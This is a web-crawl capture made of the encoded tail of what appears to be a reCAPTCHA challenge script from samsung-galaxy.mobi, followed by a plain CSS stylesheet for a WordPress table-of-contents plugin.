lw5YENcO2wpIjwrzDsi4BKEcrGTVCw4YidMK4w5M2w4TDuMKvwrc1w7TCqTnDlcKEwofCliHDsDhgw4V1dCbDingewrTDihLCh0vCrcKQwr/[base64]/Cp2clwp7CtVPClXDDm8KwTlXCtkJ4MMOOw6svw7wpKMOEO0Yuc8OzTcKmw6xaw5YxZDxLcMO9w7/CpsOHGsKzORnCn8K7EsKywpLDp8O2w5pLw63Dh8Osw7ttDS0mwrzDnMO7WijDv8OlX8OLwoIyGsONfU5bTxLDgsK7ecKlwpXCvMOoR1/[base64]/[base64]/[base64]/[base64]/QMKuUxwlwqzDglrDlcKTScO7w7QjdMOVYMOkw654w4shw4HCrcONRQbDhyTClFomwpDCi1vCnMOUR8Ojwpk6QsK3DShIw5w8dcOCThAgX2FrwrLCsMKGw4XDsGMgd8K+wrNRGXTDtgIxa8OBWMKnwrpswp5uw4BswrzDm8KVK8Kze8KhwozCoW3Dk3Q3wp/DvcO1B8OaY8KgU8OYQcOXD8KZRMOFK3VcQcK6IQVoDVY/wrdGFMOaw5bCnMOewrfCtnHDsCLDm8OWScK9Q3tcwocgHQR1HsOVw74KGMOqw7rCssO+AAchQMKzwpvClmRKwq/Dhi/CgioCw4xnBSUrw6bDumVbXGHCszV1w7LCpTbCrnEmw5pTPsKNw6rDnhnDvMKww4s5wrLCt3tSwoBWBsOPfsKTGsKCW3HDvApcFQ0OH8OHGhE1w7vDgEPDscKTw6fCn8OEfSArw5Bmw6FgeHhUw4DDgCnDs8KmM1TDrxLCg1/[base64]/McKxEkvDuikTw6/DmsKcwqnDl8K5w6tJJMOAw6gtFsKFEXk8wq/DsCopSUsqJDfDoHPDpgJEYD/CiMOWw5JEVMKdBTBIw4Fqc8O8wolDw5rDlhcuJsOsw4J7D8K9wp4tGFNhw4sHwokswrjDicK/w7bDlGkgw7oqw6LDvS4YZcOuwoRLfMK0EUjComzDqUQVY8K3TWbCqANPHsK9f8K7wp7CshrDnlU/wpMywodpw4Fiw7LDjMOLw4XChsOiSDrChDsSfjtIIwNawrIawrsHwq90w61uGizCsCTCpcKJwqRAw6h0w6rDgGYkw4vDtijDgcOMwpnCtXbDn07Cs8OhJmJiPcOowolxwrrClsKjwooZwoslw6kRVcKywq7Dm8KjSnzDisORw64uwp/Dmm02w7TCgcOnJEJgAk/CohoQeMOxWT/[base64]/[base64]/wqzCqcOjfMKzGH9UEsOXw6PDjjPCvQlhwp3DnMO3wpvCsMOPwpfCt8K7woEbw4fCicK1P8K6w43CnzF4wrYJeFjChcOJw5jDu8KEW8OAQRTDlcOdUjzDmh/[base64]/Dh8OuAcOiTH9lMgsAFsK3ASnCmMOew5ENKSAmwrLCrGJuwpjDjMKKfSdOMgRQw7I1wpvCocODw4/Dlz3DtMOEEcO8wr7CvRjDvm7DhDhFX8OVUR3Dv8KzK8OrwqJWwrbCowDCj8K/w4ZewqdkwqzCnj9facK8QS8swooIw58AwozCnjUHNsK1w5lLwrfDucO5w6bCliM+DFbDgsKywqMMw7TChw08VsK6IMKAw5pXw5I9PAHDo8K/w7XDugBNwobCmn85w7bDqEonwqLCmn5WwphFbjLCqBrDm8K0wqTCucK3w65/w6LCgcKycVrDisKHa8OmwqV4wrNww5zCkR9UwpMFwovCrylNw7bDtcO4wqVAZiPDt3BRw4rCp2/DqFfDrMO8JcKZS8KHwp/[base64]/wqHCpgnDqsKUwrrDosO8w4rDhUFtEiEuwrMzVCLDs8KvwpU9w7Mmwo8Dwo/DscO4dg8nwr0vw7rCsjzDpMOsM8OnBMO1wqDDhMKkdmU1wqszHHQtLsKiw7fCgFXDsMK6wqwEV8KHBT8Pw5DDnnTDojfComjCo8KiwqhvdMK5wr/CtMKIEMKVwplDw4DCikLDgMOQa8Kawp0KwqFkWhojw4fCqcKFSEYew6VWw4/[base64]/DpEjCjHg8w5ZeNcOfAMKawrnDtmp1eMOcw5rCkiRvw57DlMOrwrh2w7jCicK0IAzCvsOlbHwkw4XCt8KYw6U+wo40w4zDiRlwwqLDnkJdw6nCvcOXGcK6woEqa8KhwrRdwqEyw5nDlsOnw7VHCsOew4/CsMKDw510wrLCi8OiwpzDl23CogwNDjnDpEdXUC9cPMKeYMOCw7JDwqx9w53DkyMFw6ZIwr3DhQvChsKVwrvDtcO0D8Oow6N2wqBJGXNNP8OXw4sYw4fDg8OWwq/CiXPDg8OiESUfYcKVMgR4WgwabhHDqiA2w7vCkEo/AsKSCsOaw43Cj1XCu2wnwrpsZMOFMgZTwph/G2nDtMKow79pwpV6TWbDs1QmaMKNwolMUsODOG7CvcK9w5DDjCLDjcKcwqBSw6UxZsOMQ8Kpw6DDlsKYZRrCh8O2w4/CsMOMLS3CilrDojNcwr4/wp3Cv8O/dRXDsTPCscK2GCXCm8KPwrd0N8Otw7R6w49BNgU4ScK6c33CoMORw75Pw5vChMK3w4kWLi3DsWPCozxew7pkwq4/Ei4rw4UUWzbDnCsiw7rDncK1eFJTwqlow7E7wrrDqR/ChmTCusOFw7bCh8KhKhZmMcKywrXDjgjDkAYjDcOrNcOuw5E1JsOkwqDCmcKgwp7DnsO8FEl4UxrDrEHCsMKLwqXCpQdLw6XClsOjXG7CgMKXc8OOF8OrwqDDiXLCviFbTnbCr2cjwp/CmnBme8KrN8KfamTDh3jCiGQfTcO2A8KmwrXCuH0xw7jDq8Kgw6tfEAPDoUZQGCDDtBghw5zDoiHDnX/CshMJwrYiwo3Do2pUZhQoTcKcYXVyWcKrwq4BwoFiwpQZwr9YaAjDnEB9OcKcL8K/[base64]/CsTTClsOKR0TClUnCoUR7LMKmw7hBw4PCncK+di95I0EUScK/w7bCq8O6wp7Cugl6w5lxfFPCucONDyHDtsOhwrgfGMO7wq/DkQUuQMKwIVXDtyPCqsKTVnRuw5dnTknCsAROwqvClAfCnkx9woMtw5jCqiQWK8O0AMKSwrF1w5tKwqspw4bDjcKgwqvDhTbDsMOzWDnDrMOmF8K7ShfDs1UBwpAaPcKuw7rCnsOnw71Lw55Owqo8GhXDr2jCvw8Ww4/DnMO8TsOiJHkdwpMjw6PCjcK2wrXCp8KHw6LChcKAwp56w5FiOSs2wrUracOJw5DCrQ5jbzMhbcOiwpTDpsOdL23DhVzDpCpBBsKTw4/DjsKbwp3Cg3c1wqDCjsO/dMO1wo8JKhHCtMK+cyAnw4/[base64]/Cn0LDjcOibsKtwoMIwp5Iw43CmQ4kw4zDr1vCvsOhw4pgbD1Cwq/DlGYBwqR4fcK5w5zCt1U/w5fDrMKqJcKCDRTCuizCmFl0wrdzwpJlPcObWEBowqPCl8O0w4XDrcOjw5rDuMOPMsKkacKDwrjCrMKuwoDDtcOABMOwwrMuwqtlUsOWw63CjsOSw4XDvsKuw5jCrgVqw4/[base64]/wrjDksKrw74kL2cnVcOSKg7ClMOiQlzDosKUFMK/VmLDgjAKWcOLw7XCnDfDosOvUEUhwoYFwpAVwrZsCwo6woNLw67Dj0dZAMOTRsKVwpZFb0EcD07CoEMpwoTDi2zDgcKXN0zDosOMcMObw5LDlsO4XcOTCsOvJF/CgsOhFA5ew4gBV8KOGsOTwrrDhTc7E1zDlz88w4s2wr0oYS0XBcKbZ8Kowq8qw4Agw710csOYwrZCw5FCXMKOB8K/wqUww7TCmMO9I05mQSjDmMOzwonDj8OPw5jDlMOCwqBpNSnCucKgJ8KQw7bCljMWZ8K/w7BmG0nCjsOkwrfDpizDk8K+ExDCjgfDsns0bsKRKV/DgsO8w7FUw7nDoHErCzA/[base64]/DkRHDih7DjzdUw7R7Pm7DpsOrw4nCqMK8wpzChsO9aMKgccOQw7jDoUjCiMKawpdlwozCvVMKw7fDu8K6TBgDwrnCpCjDhQrCmcO6wqrCkGETwoNbwrnCmMKIf8KXasO1fX9Zeh8ZacKBwqMfw601d0AtbMOzLHosIBHDvj9YVsOoGR8gG8KIKF/Cg2zCriE7w4JDw4jDkMOlw4lUw6LDphMRdRY4w4rDpMOpw5LDomvDsQ3DqsOzwrdDw6zCtzhrwoPDvxjCt8K7woHDtmgSw4AgwqN6w6fDvG/Dn0DDqnHCt8KjKhPDr8KBwoPDulUywoofL8KvwrIPAsKQRsO9wqfChcOKBSnDsMKTw7VBw7Fsw7jCgzcBX3/DrcOBw5vCl0pbb8KQw5DCm8KxYjvCusOLw5VQdMOcw5gWKsKbw7wYHcKxfTPCucKSJMOrTXjCuHoiwocARXPDn8Ksw5LDq8O+wrLDusOYVkIowpvDqcKcwrUOYCbDs8OpZnbDp8OWfU/DhMKDw4kKesKeaMKLwogScXHDj8Osw5vDuSjCtcKSw7/CjEvDnsOAwrEuVUdPAg4owqLCq8OUZDzDmjkeVcOcw7Zkw7tNw49fA2HDh8OdGRrCkMK/McOLw4bDkSx+w4fCjnh5wpY/wovDjSfDm8OPwod4LcKGw4XDncORw4TCusKdwplfMD3Dk390ZcOGwp7CgcKKw5XDlsKsw4bCgcK0B8OkfBbCq8OmwqxAAHJze8OHMlHDhcKYwqbClsKpU8KTw6rCk1/DsMKIwoXDpmVAw5rCiMKFNMO6JsOoeSd4EsKJMA5tBXvCpk1Qw4ZiDT9gFcOmw4nDo1nDhV7Ci8OTWcKTO8OOwrXCm8OuwpLDlRFTw7pEw5B2RGksw6XDvsKXNVgqYsOSwpwEBcKnwpfCjBfDlsK1HcK7d8K9DMKSV8KAw4d4wr9Sw4kpw4sswoo4WxTDgg/[base64]/DpcK7HcOMAhQ4UzNlUsObw5x3w70vwr56wr/CkR4ZYl5MN8KFGsKyW1PCg8KFIGBhwpbCsMOIwqrCl2TDm2jCpMOpwr7CksKgw6Afwr7DkMOWw5XCkAReNsKXworDgsKEw4Z7QMOxwoDDh8O8wr9+FcK4MX/CmkEbw7/CnMOlGxjDlj8Cwr9Bah8ffETChMKHRCkvw6FQwrEefyBVbGE0w6bDjsOfwoxPwoJ6KkUAJsO+fz1aCMKAwr3CpcKmQMOJX8O1w63CsMKsOsOrOMKiw4E/wrEkw4TCrMKuw70zwr5lw5/Dv8KBPsOcTMKTXh7DssK/w5Y/InvCpMOjJFPDhGXDsGjDvitTTDDCswHDpmpRe1JcYcO5R8Onw6d3IGbChQBdCcK8eA5awqA6wrLDtcKlD8KhwrPCtcKkw6Z8w6QbCsKdMkLDisOCScKkw6vDgA/CgMOowr0gD8KvOS7CkMOBPnlYNcONw6PCihLDrMKHP2IYw4TDrGDCrMKLwofDvcKsIgPDt8O8w6PDvlvCqwEyw6DDgsO0woYgw5NJwpDCnsKww6XDgB3Dv8OOwrfClV8mw6pBw6R2w5/[base64]/DrMOxTcOuwr3DnsO9LMKmwpfDvsOzwpo2W8O3wpQ9wp3CjXZowr4bw5k8w5U6WynDqGAJw5sNfsOyVcOAfcKpw6NkEcKgVcKow4TDkMOmRMKCwrfCpBEsLgvCg1/DvjXCtMKzwp5Swp0IwpE6PMKww6hiw4BWV2bCiMO/[base64]/[base64]/Dt8OwBxvDjGYmKcOcw4IYWFXCtFXDo8K6w5jDkjHCkcKtw5tQwrHDhhUxGXMUIGVvw4Jiw4jChAXCjjXDtkxWw4FJAFcnMzDDmsOyE8OSw64PDhoLURXDnsKTHUB6H1EHSsOse8KDBS1jeCzCqsO0UsKhF3B4YgJzXy8qwrzDmygiAsKNwrPCow/CpQ0ew6MjwrEyOmcbwqLCrHnCkhTDsMOyw5VNw4YwbMOqw4oEwrrCs8KPPFTDvsObX8K9K8KRw7/DusO1w6PCnzvDsx09El3CoTt4VCPCh8Ovw58twpbDlsKawo/DgRU8wo8QNUbDlzEtwpLDuxXDo3tQwrDDglrDniHCpMKzw7EEGsKBPsKVw47Dm8Krcnshw6rDsMO2Iy09XsOiRh/Dhj0Mw47Dh01lYcOZwoNdEjHDs1dDw5HDnMOtwpFcwrhawrHCoMKiwoJ7VFDCthxIwqhGw6bDsMOLRsK/[base64]/ChMODw5F1e8O0wrvCswF7wonCicO8VsK3wowbSsONQcK+KsOYScOpw6rDmFHDmMKiG8K/ez/Cq0XDtlkowotWw4/DqSPCnHzDrMK0bcOMMgzCocOaesKcfMO1HTrCssOJw6TDomldLMO/MMKewp3CgxPCiMKiwpjCpMOIG8Knw6DDpcK0w4rDhBcJQsKwccO5XB0QR8K/cg/DuwfDpsKCV8KWQsKMwpDCj8KYISTCscKawrPClA9Dw7DCs30uRcOeXAIaw47DqSHDoMOxw6DCisOmw4AeBMO9w6LCm8KYHcOrwqEbw5zCncK3wrbCvsKsNjk8wrxKKS/CvVXDry3DkTjDvB/CqMOuGy9Ww6HDt1fChQEjX1DCosOuKcK+wrrCjsOkY8KLw5HDlMKsw5BNcxAzQlVvUwUDwoTDisO4wr/DolkRVBcBwq/CmT1IbsOgVUx5RsO8AlQyVDfCiMOhwqIEIHfDsDbDkE3Cv8KUecOMw6cyYsOOwrXDvmHCiUbCvTvDr8OPBF16w4BvwpDChETDjWU9w4dDBCs+Z8K+NcOzw7DCl8OOYHzDtsKKIMO4w4UmFsOUwqEkwqTDi0ISGMKXRgRTesO0wqZNw6jCrT/CuVMrEVrDn8OjwpwYwoXCtVTCjcKawotTw6VOPS3CqAJtwrHCssK/PMKHw45Jw45/VMO5QXAKw5bCvxDDuMOVw6YIVF4BJ1zCtlbCjTY3wpnChQHCh8Oobl/Co8KyajnCvMKEEEprw6TDuMOVwqbCv8O7PFg0S8KJwplwH39HwpQ4D8KUc8Okw4J3S8KtLyw8WsO4IsOOw5vCpMO+w4wvc8OMLRnCl8OjBD7Cr8O6wovCgX3ChMOYEkl/OsOPw7/Dj18ew4LCsMOqTcOpwphyNsKuD0HCpMKvw7/Cgx7Cn14fwo4SfX96wozDoSUgw5tGw5/Cr8K5w6fDncOXPW4mwqVBwrBAGcKLem3CnwzCrF5awqzCusK8DsK7QlxgwoVwwo7CuD4WbhwiJwtSwpnCocKNJsOUwp7CrsKDNjUsIy1kO33Doj3Ds8ODcm/[base64]/dHrDtiDDm0Nbw4/Cokp4JcOtwprDv8Kqwqw9w6fDmkkBHcOUSMOHwqJOwq/CosOTwr3CpsKBw67CrcOsVWXCjiJrYMKdRml6csOWA8KDwqjDmcK2KVTCrU7Dul/[base64]/w4AkS8OPw7VLLsOoZk1pAMO5wpAOwqvCvhU0DgNIw5Iwwq/CoiQJw4PDs8OdER5NKsKaJH/Cgz/CvsKLasOILG/DqnPCj8KqUsKpw7twwofCrsK7LU/Cq8KtZmBywqVLQSLDuHbDsSDDpXXCnEF6w6kAw7Faw5tjw6hvw7PDqMO3S8KfV8KKwp7ChMOpwox5XMOhODnCvcKjw7zCpsKPwrkyOk3CgUDDqcK7Ojsjw57Dh8KTGh7CmlbCrRZrw47DocOGNgtMEmobwr0Jw4DCgikaw4F4eMO6woo9wo8Kw4jCq1Jxw6d9wo/Dg0hSBMKwKcOEBWjDoEpifsOYwpFowpjClRdRwqhUwqU9acK5w5IWwrTDvcKZwoEFQVLCow3Cp8O3YW/Cs8O4BW7Ct8KbwpwhUGAvEwJSw6k8SsKMAkFhEXg7HsOPDcKXw64dSQHDomoUw6kYwo1Dw4PDnHLCscOIdHcdLMKXO1t3O2jDsH88MsKOw4FxfsKUR1rCky0LFBPDq8OZw6HDgsK0w67DiW3DisK6G0bCvcO/w57Do8KIw71bDX84w6pdPcK9w498w6ccAsK0DQjDmMKRw5PDuMOJwq/DjyEjwp05AcK5wq7CvG/[base64]/DpTDDq8OqU8KnWMK1FMO/YFDCosOOw7bCqjdlw6bCvMK3w4XCv29GwqzCicO8wopwwpA4w5PDg0dHLUrCt8KWTsKLwrYAw4bDmBzDsVkGw6ctw7PCijvCn3djLMOOJVzDs8KWHwHDsy0WAcKvw4jDicKedsKAAUFlw4tCJMKqw6DCmsOww7LCnsOrfzMgwrjCoAZ3LMOXwp/DgSI2FjXDn8Kgwo4Sw6/DnlpyJcK8wr3CumTDpUNIwrLDlsOhw5rDoMOtw45IRsOTfHYFS8KaY2hrbjVxw6nDoyQnwoxEwpltw57DuFtCwqHCsyMGwr9/wp1PWw7Dj8K1wr1dwqZYNzQdw55vw5TDn8KYISYVVXDClwPCrMKlwr3ClCwIw5dHw5LCqGvCg8Kgw7zDiSNxw58hw5IkLMKiwrLDkQnDsWRoR31lwqTCmTvDgHTCpA1ww7LCmCnCqU4Uw7cmw6HDuh/CuMKjdsKtwonDj8OEw40KCB1Lw6stGcKywq3DpE3ChMKTw6cOwr3DncOpw4HDtnp3wqnDrX8aecKHaiNewpLCkcOGw6DDmy5GZMOjOcKLw7JeUcOwEXRCwrgpZsOYwoZww5QYw6nCghw+w7/DscKbw5DDm8OCNVkyK8KzATPCq0rChyJAwp/DoMKawqDDqWPDr8KrGl7Dn8OYwqTCpcO/MAvCkQPCuF0Hwq7DhsKxO8KqRsKEw50AwqnDg8O1wpELw7/[base64]/DqMOmwq1gwoDCrUHClGnCr8KJS8KFIcONw7gLwrxswo3CosOlZUQ0f2DDlsKkw6MHw5jCpwIpw5pIG8OFwpvDrcK1Q8KLwpbCkcO8w6gww5QpMlUww5ITMwnDlFTChsOSS0rCtGXCsAUbIMKuw7LDmHtMwpTCvMK+fFptw6jCs8OzJsKjcHPDs1/Dj00iw5QOQCvCksK2w6gPUQ3DsCbDncKzF2jDqsOjKgBpH8OpKzN/wq3DnsOmHH0QwoQsaxowwroSKwfCgcKowpktZsOew4jCucKHBirCjMK/w7XDlg/DmsOBw7EDw4o4B3jCuMK1AcOmAC/Cq8OIS0LCpcO9wpxsaDMew5EMD2NmcMOXwoF+wovCssOdw71nYj7CnUFEwogSw7oUw5QLw4oQw4fChMOYw6ALZcKqLyXChsKVw7hzwr/DrFnDrsOAwqAdE2hww43Du8Oxw7MRE3R6w7bCiWXClMOtdsOAw47DvV9zwqdbw7kBwo/CssKnwqtyQQ3DgRjCv1zCncK0dsOBwoMuwr7CuMOlOCTDsmvCm07Cu2TCkMOcR8OvfsK3aF/[base64]/woAmw7YFNcOIew3Cj2/DrcKww5o0wqzDtcOrdFDCoMO4wpnCkU16F8KAw5Iiw63CoMO7bMOuGmXDhT/CrB/CjlclG8KpRgLCm8KJwq0ywp1cTMKdwq/[base64]/WGvCiWrDt1jCtGZLb0rClQhow7fDm1jDt3oDBMOMw7HDtcOGwqDCqTZuKsOgPg4Ew4Zgw7/DsTfClMKxwoYuw4fDusK2c8OvLcO/TsOhZ8KzwocKW8KeHDY8J8KTw6HDvsKgw6bCpcKVwoDCj8OSERo6LkjDlsOpD3AUbDYhBi9mw7DDscK4EwzCpcKcaWnCgnpBwpIEw5DCtcKQw5FjLcKlwpUeWjzCt8OZw5pRPxDDhntww5HCgMOzw7TCihjDl2LCncKxwrwyw5EITjAiw6zCtinCr8K0wqdUw4/[base64]/DsMKFc8KAeWoScsOoe8OFw7LClsOAw4jDoMKNTkfCrsOme8Oxw4fDsMOucUfDnkwKw4fClcKBT3HCt8OSwqjDoirCocO6fsOaQ8OWVMOHw4rCv8OdecKXwqxvw4BkIsOuw6JawqwWYWZzwrh8w6vDuMO9wp9Owq/CkcOiwrRZw6HDh3rDtcORwojDiFAffMKCw5LClF5Kw6hlccOTw7FUW8KeUnMqw7IURsOfKDo/wqIZwrdlwoNlTQ0CGQTDt8KObxrCrE4JwrjDt8OOw6TDl3jCqH7ClMK4w4AUw5DDgm01P8Ohw6sAw7jCvjrDqzfDuMOEw7vCnzPCvMOdwr/DhkfDhcONwrPCkMKHwqXDjgA3RsO+wplYw4XCuMKfBkXCjcOeCU/DsAHDviMiwq3DpyfDs3PDgcKfEUTCqsKCw6VxXsK8BhU9ERTDqncYwoRABj/DokLDgMOKw4Mnw5huw6VkOMOzwpthLsKJwoYmeBYWw7nDncOJDMKQNxc8w5V0ccKrwqs8EVJ7wp3DrMKhw4EtbWzCgsO9O8O9wpXCh8Khw7HDnHvCisOoHyjDlkzCmz/DuWwpGMKRwpvDujbDoClESTbDskdqwpbDvcKOKWI7wpVywqAFwr7Dh8O1w7wFwpoCwpPDj8K5DcOMQMKdGcKIwr/Dp8KLwr0+C8OWXD1Rw4vCisOdW3UnWnJfZRdSw7LCiEByTy4sdU/[base64]/wrIxBT/CkMOWw5k3w43DmsKMMxEDw6o/[base64]/[base64]/Zhp9YkTDn8O4VAHCuzvDoUFMXw11wrLDnWTDn0JxwqrDhDkWwpAPwrUwWcOlw6JHUHzCuMKcwr5OIyduK8ORw5LCqW01DGbDjRzCpMKdwql9w7TCuC3ClMOBBMOswqnCt8K+wqB/[base64]/ClSVKRMO+w4LCinN9w6p4CWzDocK/XVx9KVQBw4/CpsONeEPDhQlVwqosw53Cv8OET8KudsKAwqV6w6BPOcKVwp/Cn8KCTzXColLDgx8FwrTCtXpLU8KXdCMENWQTwoPDpMKVekheeznCksKHwrYMw4rCmsOrU8OHZsKRwpfCvAAXaGrDh3tJwrsTw6PCi8OzXzpnwrnCuEhhwrvCk8OLOcOQXsKfchVqw47DrTHCrljCpV97WsK1w7VdeiE2wqZTfwjClgwMb8Kqwq/CsSxIw43Cnj/Dn8OHwrbCmW3DvcKuG8K2w7TCvHPDusOawonCi3PCvj1Fwos/wpocA1jCvsOZw4HDpMOwTMOyAjPCjsO8fCdlwoULHSzCjjvCj3QIHMO4SQTDrFrCu8K3wpLClsOFKWg5wrTDtsKhwowcw5kyw6jDoi/CuMKmw5Jsw4pnw400wphrYsKvPGLDg8ORwrbDk8OXPMKYw57DoWgNdMOuaHDDr3k8WMKDBcK9w4NHeFx6wowRwqrCp8O5BF3CqMKAcsOSKsOFwovDhwQsacKlwrg3IFLCqz/DvgbDs8Kdwo5pIXrDvMKKwqnDsSRjV8Oww5HCjcK+aGzDlcOPwp4mQSsmw64ew5HCmsOJbMOIwo/ChMOyw7BFw5dvwp9Tw4zDh8KoFsOUdFrDiMK1emJ+O1bCnA5RQR/DtMKCQsO/woINw7F7wo97w6fCr8OOw7xCw6rDu8Ksw5J/[base64]/CkcOTw7dQw57Ci8O7w6AkecKrT8KrPsKqX8O/ASnDvgJ2w75Aw7nDuyBxw6nCj8Kow73DhRkJD8Oaw5U5ERoPw7Q4w6h0fsOaWcK2w5XCrR4VTcODV0LCuUcTw4crHHzClcKqwpALwqHCt8K/[base64]/wonDm8O9N8Kof8OlOzXClQDClcOZH8KoGEdjw5vCrcOsFcKhwpBuKsKjJzPChsKbw7zDk3/CijdYw4PCrMORw64EV1N0b8KtIgvDjADCmkMGwq7DjcOzw53DugbDv3IBJh9Be8KPwrY4RMOAw6VHwqFQMsOfwrzDi8O/wokyw4/CgDcVCRvCm8Opw4JFccKmw7vDhcORw5PCmRYCwpNmRQsIQnZTw7F6wpE3w61WIcO3EsOnw73CvUlIOMOvw6/DicO6JHUKw4DCtXLDjUvDrjHCkcOMYhAHZsKNYMOOwptywqfCqivCk8Kiw7vDj8OZw49VIFlIT8KUXh3Cm8K4DQgJwqYdwq/[base64]/w5NMw5HCkMO0XMKzE2jCnMOHw5bDtw3Duk7DlcKPwohePcOMVg4yRMKpM8OeAMKvE1MgB8KuwpEkCWDCicKHWsOXwo8EwqgLentkw4p8wpTDiMOgL8KKwoQew7rDvsKlw5DDjEoiQsKUwqLColrCmMO/woQhw5pgw4nCm8OFw5HDjhRgw748woJXw5jDvwXDhzgZTT9aSsKsw6dQHMOQwq3DgT7DqcOqw7MUUsOcDS7CnMKOIWFvUg9xwpZmwrZTMBjDrcOwYXTDmcKYCHI/wpIpKcOww6bCrgjCuEzDhhHDocOBw5jDvcOkQMOBa23Dq1V1w4VJYcOuw5g/[base64]/CjsO8YWsowqVEwrBdwrYaw682NcOQX8KWwqZ7wrkvZGjDnF8WIMOtworCvzNcwpA9wq/DiMOOJsKlFsOHF0MPwqoDwo/CgcO0fcKYIDRUC8OLEBXCvVHDq0vDuMK3SMOww4QrGMO8w4DCoUo4wpjCqMO2SsKrwpLCnSXDjEZVwo4hw4EjwpNJwrYSw50sVcKSasKnw6TCpcOFIcKtfRHDnw1xesOGwrPDlsORw4BpbcOqW8OewqTDhMO5aHV9wpnCl1vDsMKEIcOOwqnCuQzCu3VdPMK/GCNVY8OLw5FIw5w0wqPCtcO0Git/w47CpAPDosKhUil+wr/CkhjCksKZwpbCqEXDlzYVUUnDhCFvB8O1wprDkAvDh8OjQ3vCmi5cLXxdVcO8Q2PCpcOIw4powogDw61TG8O4wprDqMOrw7jDv0zCnV5hGsK4JsOnSmPCgcOROnsvLsOLAEFZGW3DrcOLwpLCsmzDlMOSwrESw7Abw6MrwpBqE0/ChMKEZsKBN8OpWcKlesK/w6Umw6FSdx1dQVNow6fDjk/CkFJewqbDsMOtbyZYNAbDp8KNIA5nE8KmLyTCosKiPRsRwpJywr3CgcOoZ2fCvA7DrsKywqrDm8KjG1PCo0jDtW3CusO3AhjDtkYBPDTCtTMfw4XDgMK2VR/DpGE/w4HCl8Obw4/CgcKTO0xCQFQzPcOdw6BfNcOcQldnw7Z4wpnCgwTChMKKw5oFX3tvwqtVw7Fow5nDogfCt8Ofw4YwwrAuw6bDsl1fIzXDuibCo3J1bQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W3uskTSyE/mAbdvalKkCUGu4k0Sl5JncEJnmu1OlJVk\\u003d\x22,1,0,null,1,1769629472394,0,0,[101],null,[221,105],\x22RC-kD8IG-oaq3aE4Q\x22,null,null,null,null,null,\x220dAFcWeA6xfGTVAHZMHro5xgiOERts8SskduzcMn0YuKcyfAyftwKCE4JZYDbAoHPQi1HlN0S_bkcwDq_EYDPYDxV6N7b9dBjEFQ\x22,1769712272345]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404
body_size: 428
content:
.toc {
    background: #fbfbfb;
    border-radius: 10px;
    padding: 25px;
    margin-bottom: 1em;
    margin-top: 1em;
    width: auto;
    position: relative;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-start;
    align-items: flex-start;
    font-size: 100%;
    box-sizing: border-box;
}

.toc.toc_light_blue {
    background: #edf6ff
}

.toc.toc_white {
    background: #fff
}

.tocr.toc_black {
    background: #000
}

.toc.toc_transparent {
    background: none transparent
}

.toc .back-link:hover{

}
.toc p.toc__title {
    font-size: 150%;
    text-align: left;
    font-weight: 700;
    padding: 0;
    margin-top: 0;
    margin-bottom: 1em;
}

.toc.toc_black p.toc_title {
    color: #aaa
}

.toc .toc__list{
    position: relative;
}
.toc .toc__sublist{
    padding-left: 20px;
    margin: 0;
    overflow: hidden;
}

.toc .toc__list p{
    display: none;
}
.toc .toc__list.no_bullets{
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.toc .toc__list.have_bullets{
    padding-left: 20px;
}

.toc span.toc_toggle {
    font-weight: 400;
    font-size: 90%
}

.toc_wrap_left {
    float: left;
    margin-right: 10px
}

.toc_wrap_right {
    float: right;
    margin-left: 10px
}
.toc .toc__listItem{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.toc .toc__sublist .toc__listItem{
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.toc .toc_listItem-wrapper{
   position: relative;
}
.toc .toc__listLink{
    display: inline;
    text-decoration: none;
    transition:border-bottom-color ease 0.4s;
    line-height: 1.2;
    border-bottom: 1px dashed transparent;
    
}
.toc .toc__listLink:hover{
    text-decoration: none;

}
.toc .toc__listLink-btn{
    display: none;
    position: absolute;
    right: -20px;
    text-decoration: none;
    transform: rotate(-90deg);
}

.toc .toc__listLink-btn.is-active{
    transform: rotate(90deg);
}
.toc_sitemap_posts_letter {
    font-size: 1.5em;
    font-style: italic
}
@media(max-width: 320px){
   .toc {
    padding: 10px
   } 
   .toc p.toc__title{
    margin-bottom: 0.5em;
   }
}
